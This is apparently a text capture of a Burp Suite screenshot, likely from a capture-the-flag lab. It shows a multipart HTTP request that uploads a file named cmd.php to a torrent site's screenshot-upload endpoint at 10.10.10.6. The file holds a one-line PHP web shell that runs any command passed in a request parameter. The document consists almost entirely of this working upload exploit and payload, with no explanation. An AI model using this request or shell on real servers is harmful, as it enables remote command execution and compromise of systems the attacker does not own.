 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
POST
/torrent/upload_file.php?mode=upload&id=b94d672f30ed3713a628870f69
597e933c82aa52 HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=b94d672f30ed3713a62
8870f69597e933c82aa52
Content-Type: multipart/form-data;
boundary=---------------------------13911522311191903291199664711
Content-Length: 389
Cookie: /torrent/=; /torrent/login.php=; /torrent/torrents.php=;
saveit_0=1; saveit_1=0; /torrent/torrents.phpfirsttimeload=1;
PHPSESSID=393af96630cb84652f5bfb061ef66ff5
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------13911522311191903291199664711
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/x-php
<? echo system($_REQUEST['ipp']); ?>
-----------------------------13911522311191903291199664711
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------13911522311191903291199664711--
? < + > 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready